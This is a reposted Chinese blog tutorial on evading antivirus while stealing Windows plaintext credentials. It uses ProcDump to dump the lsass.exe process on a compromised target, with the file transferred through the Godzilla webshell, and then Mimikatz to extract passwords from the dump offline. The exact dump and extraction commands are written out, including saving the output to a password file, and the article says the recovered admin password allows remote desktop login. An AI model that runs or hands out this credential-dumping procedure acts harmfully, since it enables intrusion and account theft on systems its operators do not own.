热门标签

热门文章

- 1汪光焘:新时期城市交通需求演变与展望

- 2【Java面试】二、Redis篇(中)

- 3Python第八章作业(初级)

- 4Spring Boot干货系列 (七)默认日志框架配置_springboot默认日志框架

- 5Flutter 底部抽屉,三阶滑动;

- 6linux系统上做性能压力测试 —— 筑梦之路_linux性能测试

- 7kafka源码解析(3)生产者解析之RecordAccumulator

- 8Docker本地部署Focalboard项目管理利器结合cpolar内网穿透实现远程协作

- 9二十三篇:未来数据库革新:AI与云原生的融合之旅

- 10Copilot助力Python代码编程的案例分享与总结_copilot python

当前位置: article > 正文

利用procdump+Mimikatz绕过杀软获取Windows明文密码_prodump mimikataz

作者:Gausst松鼠会 | 2024-06-08 15:44:25

赞

踩

prodump mimikataz

1.原理

Mimikatz是从lsass.exe中提取明文密码的,当无法在目标机器上运行Mimikatz时,我们可使用ProcDump工具将系统的lsass.exe进程进行转储,导出dmp文件,拖回到本地后,在本地再利用Mimikatz进行读取

而ProcDump本身是作为一个正常的运维辅助工具使用,并不带毒,所以不会被杀软查杀

ProDump下载地址:

2.实操部分



将工具拷贝到目标机器上,哥斯拉展示如下:



执行如下命令(需要管理员权限):

ProcDump.exe -accepteula -ma lsass.exe lsass.dmp

- 1

dump成功:



下载到本地,开始使用Mimikatz进行分析:

mimikatz.exe "log" "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit

- 1



获取的信息中,得到管理员账户和密码,可以直接远程桌面连接:

为了方便也可以直接输出到密码本:

mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full"> password.txt exit

- 1

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Gausst松鼠会/article/detail/690254

推荐阅读

相关标签